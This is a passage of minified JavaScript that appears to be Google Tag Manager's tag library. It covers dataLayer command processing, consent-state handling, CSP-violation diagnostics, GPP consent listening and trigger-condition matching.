var fB={},gB=(fB.config=function(a,b){var c=IA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=ko(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Uj(Vj());if(gk(l)){var n=l.parent,p=n.isDestination;h={Hr:Uj(n),Ar:p};break a}}h=void 0}var q=h;q&&(f=q.Hr,g=q.Ar);Iz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Pj().indexOf(r)===-1:Sj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[K.m.Pc]){var t=JA(d);if(u)az(r,
t,{source:2,fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;aB?cB(b,v,aB):bB||(bB=td(v,null))}else Wy(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var x;var y=d;bB?(cB(b,bB,y),x=!1):(!y[K.m.Bd]&&kg(11)&&aB||(aB=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Fk&&(LA===1&&(kk.mcc=!1),LA=2);if(kg(11)&&!u&&!d[K.m.Bd]){var z=$A;$A=!0;var C=d,E=Object.keys(C).length>
0?2:1,G,I,N=(b==null?void 0:(I=b.originatingEntity)==null?void 0:I.originContainerId)||"";G=N?Lb(N,"GTM-")?3:2:1;if(z){if(O(184),TA===G||TA!==3&&G!==3||O(185),SA!==2&&E!==2||O(186),SA===2&&E===2){var ba;a:{var U=UA,M=Object.keys(U),T=Object.keys(C);if(M.length!==T.length)ba=!0;else{for(var la=m(M),ma=la.next();!ma.done;ma=la.next()){var W=ma.value;if(!C.hasOwnProperty(W)||U[W]!==C[W]){ba=!0;break a}}ba=!1}}ba&&O(189)}}else SA=E,TA=G,UA=C;if(z)return}KA||O(43);if(!b.noTargetGroup)if(u){ZA(e.id);var V=
e.id,ia=d[K.m.gh]||"default";ia=String(ia).split(",");for(var ta=0;ta<ia.length;ta++){var pa=WA[ia[ta]]||[];WA[ia[ta]]=pa;pa.indexOf(V)<0&&pa.push(V)}}else{YA(e.id);var Na=e.id,Sa=d[K.m.gh]||"default";Sa=Sa.toString().split(",");for(var nb=0;nb<Sa.length;nb++){var bb=VA[Sa[nb]]||[];VA[Sa[nb]]=bb;bb.indexOf(Na)<0&&bb.push(Na)}}delete d[K.m.gh];var Za=b.eventMetadata||{};Za.hasOwnProperty(Q.A.Ed)||(Za[Q.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Za;delete d[K.m.xf];for(var Ob=u?[e.id]:Pj(),Pb=
0;Pb<Ob.length;Pb++){var je=d,Bg=Ob[Pb],ke=td(b,null),Qe=ko(Bg,ke.isGtmEvent);Qe&&Sp.push("config",[je],Qe,ke)}}}}},fB.consent=function(a,b){if(a.length===3){O(39);var c=IA(a,b),d=a[1],e={},f=fn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===K.m.Jg?Array.isArray(h)?NaN:Number(h):g===K.m.nc?(Array.isArray(h)?h:[h]).map(gn):hn(h)}b.fromContainerExecution||(e[K.m.X]&&O(139),e[K.m.Ka]&&O(140));d==="default"?Kn(e):d==="update"?Mn(e,c):d==="declare"&&b.fromContainerExecution&&Jn(e)}},fB.container_config=
function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=ko(e,f.isGtmEvent);g&&Sp.push("container_config",[c],g,f)}}},fB.destination_config=function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[Q.A.eb]&&b.eventMetadata[Q.A.Pa]!==Rj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=ko(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),
g=ko(e,f.isGtmEvent);g&&Sp.push("destination_config",[c],g,f)}}},fB.event=function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=dB(c,d),f=IA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=eB(d,b);if(l){for(var n=l.Cj,p=l.nq,q=p.map(function(N){return N.id}),r=p.map(function(N){return N.destinationId}),u=n.map(function(N){return N.id}),
t=m(Pj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Iz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var C=z.value,E=td(b,null),G=td(d,null);delete G[K.m.xf];var I=E.eventMetadata||{};I.hasOwnProperty(Q.A.Ed)||(I[Q.A.Ed]=!E.fromContainerExecution);I[Q.A.Pi]=q.slice();I[Q.A.eg]=r.slice();E.eventMetadata=I;Rp(c,G,C,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[K.m.xd]=q.join(","):delete e.eventModel[K.m.xd];KA||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[Q.A.Sm]&&(b.noGtmEvent=!0);e.eventModel[K.m.Oc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},fB.get=function(a,b){O(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=ko(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){KA||O(43);var f=JA();if(vb(Pj(),function(h){return c.destinationId===h})){IA(a,b);var g={};td((g[K.m.Bf]=d,g[K.m.Af]=e,g),null);Tp(d,function(h){Uc(function(){e(h)})},c.id,b)}else az(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
fB.js=function(a,b){if(a.length===2&&a[1].getTime){KA=!0;var c=IA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},fB.policy=function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Ag(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](D(5),"unknown",{})}catch(c){}b||O(76)}}else O(73)},fB.set=function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=IA(a,b),e=d.eventId,f=d.priorityId;td(c,null);D(5);var g=td(c,null);Sp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}},fB),hB={},iB=(hB.policy=!0,hB);var kB=function(a){if(jB(a))return a;this.value=a};kB.prototype.getUntrustedMessageValue=function(){return this.value};var jB=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};kB.prototype.getUntrustedMessageValue=kB.prototype.getUntrustedMessageValue;var lB=!1,mB=[];function nB(){if(!lB){lB=!0;for(var a=0;a<mB.length;a++)Uc(mB[a])}}function oB(a){lB?Uc(a):mB.push(a)};var pB=0,qB={},rB=[],sB=[],tB=!1,uB=!1;function vB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function wB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return xB(a)}function yB(a,b){if(!tb(b)||b<0)b=0;var c=co(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function zB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function AB(){var a;if(sB.length)a=sB.shift();else if(rB.length)a=rB.shift();else return;var b;var c=a;if(tB||!zB(c.message))b=c;else{tB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=eo(),f=eo(),c.message["gtm.uniqueEventId"]=eo());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};rB.unshift(n,c);b=h}return b}
function BB(){for(var a=!1,b;!uB&&(b=AB());){uB=!0;delete lp.eventModel;np();var c=b,d=c.message,e=c.messageContext;if(d==null)uB=!1;else{e.fromContainerExecution&&sp();try{if(rb(d))try{d.call(pp)}catch(G){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=op(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(G){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=gB[d[0]];if(p&&(!e.fromContainerExecution||!iB[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&rp(x),rp(x,r[x]))}cj||(cj=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=eo(),r["gtm.uniqueEventId"]=y,rp("gtm.uniqueEventId",y)),q=oA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&np(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var C=qB[String(z)]||[],E=0;E<C.length;E++)sB.push(CB(C[E]));C.length&&sB.sort(vB);
delete qB[String(z)];z>pB&&(pB=z)}uB=!1}}}return!a}
function DB(){if(P(109)){var a=!kg(51);}var c=BB();if(P(109)){}try{var e=w[D(19)],f=D(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){D(5)}return c}function RA(a){if(pB<a.notBeforeEventId){var b=String(a.notBeforeEventId);qB[b]=qB[b]||[];qB[b].push(a)}else sB.push(CB(a)),sB.sort(vB),Uc(function(){uB||BB()})}function CB(a){return{message:a.message,messageContext:a.messageContext}}
function EB(){function a(f){var g={};if(jB(f)){var h=f;f=jB(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(D(19),[]),c=bo();c.pruned===!0&&O(83);qB=PA().get();QA();HA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});oB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Yn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new kB(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});rB.push.apply(rB,h);var l=d.apply(b,f),n=Math.max(100,pg(1,300));if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return BB()&&p};var e=b.slice(0).map(function(f){return a(f)});rB.push.apply(rB,e);if(!kg(51)){if(P(109)){}Uc(DB)}}
var xB=function(a){return w[D(19)].push(a)};function FB(a){xB(a)};function GB(){var a,b=qj(w.location.href);(a=b.hostname+b.pathname)&&nk("dl",encodeURIComponent(a));var c;var d=D(5);if(d){var e=kg(7)?1:0,f=bk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=D(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&nk("tdp",n);var p=kq(!0);p!==void 0&&nk("frm",String(p))};var HB=uk(),IB=void 0;function JB(a){return wk(a,function(b){return b.jb>0?String(b.jb):void 0})}function KB(){if(sn()||Fk)nk("csp",function(){var a=JB(HB);xk(HB);return a},!1),nk("mde",function(){var a=JB(zk);xk(zk);return a},!1),w.addEventListener("securitypolicyviolation",LB)}
function LB(a){if(a.disposition==="enforce"){O(179);var b=Mk(a.effectiveDirective);if(b){var c;a:{if(Fk){var d=Kk(b,a.blockedURI);if(d){c=Ik[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.Mn){q.Mn=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(sn()){var u=r,t={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(sn()){var v=yn("TAG_DIAGNOSTICS",{eventId:u==null?void 0:u.eventId,priorityId:u==null?void 0:u.priorityId});v.tagDiagnostics=t;rn(v)}}MB(q.destinationId,q.endpoint)}}Lk(b,a.blockedURI)}}}}}function MB(a,b){yk(HB,a,b);ok("csp",!0);ok("mde",!0);b!==61&&b!==56&&IB===void 0&&(IB=w.setTimeout(function(){HB.jb>0&&qm(!1);IB=void 0},500))};var NB=void 0;function OB(){P(236)&&w.addEventListener("pageshow",function(a){a&&(nk("bfc",function(){return NB?"1":"0"}),a.persisted?(NB=!0,ok("bfc",!0),qm()):NB=!1)})};function PB(){var a;var b=Tj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&nk("pcid",e)};var QB={},RB=(QB[1]=function(){return w.fetch},QB[2]=function(){return Math.random},QB[3]=function(){return Bc.sendBeacon},QB[4]=function(){return w.XMLHttpRequest},QB);function SB(){if(P(409)){for(var a=[],b=m(Object.keys(RB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=RB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&nk("jsp",a.join("~"))}};var TB=/^(https?:)?\/\//;
function UB(){var a=Wj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(TB,"")===d.replace(TB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&nk("rtg",String(a.canonicalContainerId)),nk("slo",String(p)),nk("hlo",a.htmlLoadOrder||"-1"),
nk("lst",String(a.loadScriptType||"0")))}else O(144)};
function oC(){};var pC=function(){};pC.prototype.toString=function(){return"undefined"};var qC=new pC;
var sC=function(){Zn("rm",function(){return{}})[Rj()]=function(a){if(rC.hasOwnProperty(a))return rC[a]}},vC=function(a,b,c){if(a instanceof tC){var d=a,e=d.resolve,f=b,g=String(eo());uC[g]=[f,c];a=e.call(d,g);b=qb}return{lr:a,onSuccess:b}},wC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=uC[c];if(d&&typeof d[b]==="function")d[b]();uC[c]=void 0}},tC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===qC?b:a[d]);return c.join("")}};
tC.prototype.toString=function(){return this.resolve("undefined")};var rC={},uC={};var xC={};function yC(a){Dk&&(xC[a]=(xC[a]||0)+1)}function zC(){var a=[];xC[1]&&a.push("1."+xC[1]);xC[2]&&a.push("2."+xC[2]);xC[3]&&a.push("3."+xC[3]);return a.length?[["odp",a.join("~")]]:[]};function AC(){(P(212)||P(405))&&D(5).indexOf("GTM-")!==0&&(Rx("detect_link_click_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_form_submit_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.waitForTags)===!0&&yC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Rx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return P(405)?((d==null?void 0:d.fixMissingApi)===
!0&&yC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(P(212)||P(407))&&$i&&Xz(Rj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=lz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return P(407)?(f||Dk&&Sz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function BC(a,b){function c(g){var h=qj(g),l=kj(h,"protocol"),n=kj(h,"host",!0),p=kj(h,"port"),q=kj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function CC(a){return DC(a)?1:0}
function DC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(CC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return BC(b,c)}return!1};var EC=function(){this.C=this.gppString=void 0};EC.prototype.reset=function(){this.C=this.gppString=void 0};var FC=new EC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});mq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});mq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var GC=function(a,b,c,d){sq.call(this);this.Ah=b;this.Zf=c;this.Fe=d;this.Cc=new Map;this.Bh=0;this.wa=new Map;this.xb=new Map;this.V=void 0;this.H=a};wa(GC,sq);GC.prototype.P=function(){delete this.C;this.Cc.clear();this.wa.clear();this.xb.clear();this.V&&(oq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Fe;sq.prototype.P.call(this)};
var HC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=jq(a.H,a.Ah);var b;return(b=a.C)!=null?b:null},JC=function(a,b,c){if(HC(a))if(a.C===a.H){var d=a.Cc.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Bj){IC(a);var f=++a.Bh;a.xb.set(f,{Qh:e.Qh,Gq:e.xn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Bj(c,f),"*")}}},IC=function(a){a.V||(a.V=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Kr,e=a.xb.get(d);if(e){e.persistent||a.xb.delete(d);var f;(f=e.Qh)==null||f.call(e,
e.Gq,c.payload)}}}catch(g){}},nq(a.H,"message",a.V))};var KC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},LC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},MC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Qh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},NC={xn:function(a){return a.listener},Bj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Qh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function OC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Kr:b.__gppReturn.callId}}
var PC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;sq.call(this);this.caller=new GC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},OC);this.caller.Cc.set("addEventListener",KC);this.caller.wa.set("addEventListener",MC);this.caller.Cc.set("removeEventListener",LC);this.caller.wa.set("removeEventListener",NC);this.timeoutMs=c!=null?c:500};wa(PC,sq);PC.prototype.P=function(){this.caller.dispose();sq.prototype.P.call(this)};
PC.prototype.addEventListener=function(a){var b=this,c=hq(function(){a(QC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);JC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(RC,!0);return}a(SC,!0)}}})};
PC.prototype.removeEventListener=function(a){JC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var SC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},QC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},RC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function TC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){FC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");FC.C=d}}function UC(){try{var a=new PC(w,{timeoutMs:-1});HC(a.caller)&&a.addEventListener(TC)}catch(b){}};function VC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=lg(15);b&&a.push(["x",b]);qk()&&a.push(["tag_exp",qk()]);return a};var WC={},XC={};function YC(a){var b=a.eventId,c=a.Zd,d=[],e=WC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=XC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete WC[b],delete XC[b]);return d};function ZC(){return!1}function $C(){var a={};return function(b,c,d){}};function aD(){var a=bD;return function(b,c,d){var e=d&&d.event;cD(c);var f=Sh(b)?void 0:1,g=new cb;zb(c,function(r,u){var t=Id(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Qb(sg());var h={ln:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Xc.hg(r)}:void 0,Nb:function(){return b},log:function(){},Mq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Rr:!!lz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(ZC()){var l=$C(),n,p;h.sb={Qj:[],ig:{},hc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Ph:li()};h.log=function(r){var u=Da.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=gf(a,h,[b,g]);a.Qb();q instanceof Ga&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function cD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Uc(b)});rb(c)&&(a.gtmOnFailure=function(){Uc(c)})};function dD(a){}dD.J="internal.addAdsClickIds";function eD(a,b){var c=this;}eD.publicName="addConsentListener";var fD=!1;function gD(a){for(var b=0;b<a.length;++b)if(fD)try{a[b]()}catch(c){O(77)}else a[b]()}function hD(a,b,c){var d=this,e;return e}hD.J="internal.addDataLayerEventListener";function iD(a,b,c){}iD.publicName="addDocumentEventListener";function jD(a,b,c,d){}jD.publicName="addElementEventListener";function kD(a){return a.K.qb()};function lD(a){}lD.publicName="addEventCallback";
var mD=function(a){return typeof a==="string"?a:String(eo())},pD=function(a,b){nD(a,"init",!1)||(oD(a,"init",!0),b())},nD=function(a,b,c){var d=qD(a);return Hb(d,b,c)},rD=function(a,b,c,d){var e=qD(a),f=Hb(e,b,d);e[b]=c(f)},oD=function(a,b,c){qD(a)[b]=c},qD=function(a){var b=Zn("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},sD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":ed(a,"className"),"gtm.elementId":a.for||Vc(a,"id")||"","gtm.elementTarget":a.formTarget||
ed(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||ed(a,"href")||a.src||a.code||a.codebase||"";return d};
var vD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(tD.indexOf(h)<0||h==="input"&&uD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},wD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Yc(a,["form"],100)},tD=["input","select","textarea"],uD=["button","hidden","image","reset","submit"];
function AD(a){}AD.J="internal.addFormAbandonmentListener";function BD(a,b,c,d){}
BD.J="internal.addFormData";var CD={},DD=[],ED={},FD=0,GD=0;
function ND(a,b){}ND.J="internal.addFormInteractionListener";
function UD(a,b){}UD.J="internal.addFormSubmitListener";
function ZD(a){}ZD.J="internal.addGaSendListener";function $D(a){if(!a)return{};var b=a.Mq;return kz(b.type,b.index,b.name)}function aE(a){return a?{originatingEntity:$D(a)}:{}};
var cE=function(a,b,c){bE().updateZone(a,b,c)},eE=function(a,b,c,d,e){var f={},g=bE();c=c&&Kb(c,dE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Lb(p,"GTM-"))Wy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ho("js",Fb());Wy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};OA(v,q,x);OA(Io(p,r),q,x)}}}return h},bE=function(){return Zn("zones",function(){return new fE})},
gE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},dE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},fE=function(){this.C={};this.H={};this.P=0};k=fE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.C[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Ij],b))return!1;for(var e=0;e<c.Gg.length;e++)if(this.H[c.Gg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.C[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Gg.length;f++){var g=this.H[c.Gg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Ij],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].P(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.C[a[b]]};k.createZone=function(a,b){var c=String(++this.P);this.H[c]=new hE(a,b);return c};k.updateZone=function(a,
